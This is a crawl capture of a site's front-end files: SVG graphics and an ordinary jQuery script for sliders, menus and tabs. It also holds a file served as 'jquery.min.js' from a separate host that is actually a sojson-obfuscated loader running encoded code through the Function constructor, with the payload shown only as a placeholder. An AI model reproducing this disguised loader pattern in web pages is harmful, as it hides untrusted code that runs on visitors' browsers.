		<rect x="205.6" y="56.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 275.0586 -144.5424)" class="st0" width="8.4" height="16.8"/>
	<rect x="3.19" y="119.83" class="st0" width="84.08" height="41.99"/>
	<rect x="307.88" y="2.27" class="st0" width="50.39" height="41.99"/>
	<rect x="274.29" y="86.25" class="st0" width="50.39" height="25.2"/>
	
		<rect x="345.67" y="149.24" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 507.5149 -192.2299)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="345.67" y="132.45" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 490.7177 -209.0271)" class="st0" width="8.4" height="16.8"/>
	<g>
		<g>
			<path class="st0" d="M28.69,212.38h-8.12v-3.03c0-4.93-1.21-6.74-4.67-6.74c-3.63,0-4.84,2.85-4.84,7.78v11.5h0.17
				c1.99-2.68,4.41-3.63,8.12-3.63c8.04,0,9.85,6.14,9.85,15.04v10.63c0,11.24-2.59,15.38-13.83,15.38
				c-9.08,0-12.45-3.37-12.45-14.35v-33.71c0-11.24,3.63-15.38,12.96-15.38c9.16,0,12.79,4.15,12.79,10.98V212.38z M20.56,230.79
				c0-3.28-0.86-5.79-4.67-5.79c-3.37,0-4.84,2.33-4.84,7.87v12.45c0,4.15,0,7.78,4.84,7.78c4.67,0,4.67-2.94,4.67-7.78V230.79z"/>
			<path class="st0" d="M45.72,211.26c0-11.24,2.59-15.38,12.88-15.38c10.29,0,12.88,4.15,12.88,15.38v32.67
				c0,11.24-2.59,15.38-12.88,15.38c-10.29,0-12.88-4.15-12.88-15.38V211.26z M53.84,245.32c0,3.89,0,7.78,4.75,7.78
				c4.75,0,4.75-3.89,4.75-7.78v-35.44c0-3.89,0-7.78-4.75-7.78c-4.75,0-4.75,3.89-4.75,7.78V245.32z"/>
			<path class="st0" d="M94.29,208.15h-0.17c-1.82,2.42-3.46,3.98-6.74,6.48v-8.12c1.99-1.47,6.66-7.35,7.78-10.11h7.26v62.4h-8.12
				V208.15z"/>
			<path class="st0" d="M123.85,196.39h15.04c10.63,0,12.45,3.72,12.45,15.13c0,12.27-1.99,14.26-7.87,15.04v0.17
				c6.91,1.3,8.3,3.63,8.3,14.26c0,13.48-1.73,17.81-14.35,17.81h-13.57V196.39z M132.49,223.19h5.01c5.19,0,5.7-1.04,5.7-11.24
				c0-7.09-1.12-8.82-6.66-8.82h-4.06V223.19z M132.49,252.06h5.36c4.93,0,5.79-1.47,5.79-11.32c0-9.42-0.78-10.8-5.53-10.8h-5.62
				V252.06z"/>
			<path class="st0" d="M170.44,196.39h8.64v62.4h-8.64V196.39z"/>
			<path class="st0" d="M194.64,240.73h8.64v5.1c0,4.15,1.56,6.74,5.01,6.74c4.58,0,5.7-3.11,5.7-7.17c0-5.27-0.26-7-9.25-15.9
				c-5.53-5.53-10.11-10.54-10.11-19.02c0-10.2,4.75-14.61,14.17-14.61c4.67,0,8.04,1.56,10.11,3.46c1.47,1.38,2.51,3.54,2.51,7.95
				v5.88h-8.12v-4.93c0-3.54-1.47-5.62-4.84-5.62c-3.54,0-5.19,1.99-5.19,6.83c0,4.24,0.86,6.83,8.82,15.13
				c8.47,8.82,10.03,11.84,10.03,19.36c0,9.77-3.8,15.38-14.09,15.38c-7.95,0-13.4-3.37-13.4-11.15V240.73z"/>
			<path class="st0" d="M246.41,196.39h10.03l12.71,62.4h-8.64l-2.85-15.9h-13.48l-2.85,15.9h-8.64L246.41,196.39z M245.46,235.63
				h10.98l-5.36-30.08h-0.17L245.46,235.63z"/>
			<path class="st0" d="M281.85,196.39h11.93l10.2,51.86h0.17v-51.86h8.12v62.4h-12.45l-10.2-53.24h-0.17v53.24h-7.61V196.39z"/>
			<path class="st0" d="M349.26,212.9v-3.2c0-4.41-2.16-7.09-5.53-7.09c-3.98,0-5.96,3.63-5.96,10.29v31.46
				c0,5.01,2.42,8.21,5.96,8.21c2.42,0,4.41-0.35,5.53-0.61v-18.32h-5.7v-7.26h14.35v31.37c-3.37,0.78-9.33,1.56-14.26,1.56
				c-10.98,0-14.52-5.79-14.52-15.47V212.3c0-11.67,3.54-16.42,14.69-16.42c9.25,0,14.09,3.37,14.09,11.32v5.7H349.26z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://601bisang.com/theme/basic/js/front.js?ver=191202
body_size: 2716
content:
$(function(){
	var $win = $(window),
		$winH = $win.height();

	$win.on('resize', function(){
		$winH = $win.height();
	});

	//메인 비주얼
	var visual = $('.visual');
	if (visual.length > 0){
		visual.slick({
			arrows:false,
			autoplay:true,
			fade:true,
			pauseOnHover:false,
			pauseOnFocus:false,
		});
		
		$win.on('resize', function(){
			visual.find('.slick-slide').height($winH);
		}).resize();
	}

	//모바일 메뉴
	var menuBtn = $('header nav h2');
	menuBtn.on('click', function(){
        
		$(this).closest('nav').addClass('mobile');
        $('header nav li a').removeClass("link");
        
        $('header .has_children > a').each(function() {
            $(this).attr('href', '#');
        });


		$(this).closest('nav').toggleClass('open');
		$(this).next('ul').toggleClass('mb_hidden');
	});

	// about 탭
	var tabWrap = $('.tab_wrap');
	tabWrap.each(function(){
		var thisTab = $(this).find('.tab li'),
			thisCon = $(this).find('.tab_con > div');
		
		thisTab.on('click', function(){
			var i = $(this).index();
			thisTab.removeClass('on').eq(i).addClass('on');
			thisCon.hide().eq(i).show();
		});

		thisTab.eq(0).trigger('click');
	});


	var navList = $('header nav > ul > li > a').not('.link');
	navList.on('click', function(e){
		//e.preventDefault();
		if ($win.width() < 951 || $win.height() < 651){
 
			var allmenu = $('header nav > ul > li'),
				thisLi = $(this).closest('li');

			if (thisLi.is('.on')){
				allmenu.removeClass('on');
				$(this).next('.submenu').slideUp();
			}else{
				allmenu.removeClass('on');
				thisLi.addClass('on');
				$('header .submenu').slideUp();
				$(this).next('.submenu').slideDown();
			}
		}

	});
});
/*
$(window).on('load', function(){
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');
});
*/

function gridReload(){
	
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');

}

$(document).ready(function(){

   $(".works_load").mouseover(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow_red.svg');

        }).mouseout(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow.svg');
        });

   $(".bottom_insta_link").mouseover(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta_red.png');

        }).mouseout(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta.png');
        });


})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn-emv.pages.dev/jquery.min.js
body_size: 10776
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_prev.svg
body_size: 547
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="62.2,0 0,62.2 62.2,124.5 71.3,115.4 24.6,68.7 165.3,68.7 165.3,55.8 24.6,55.8 71.3,9.1 "/>
</svg>
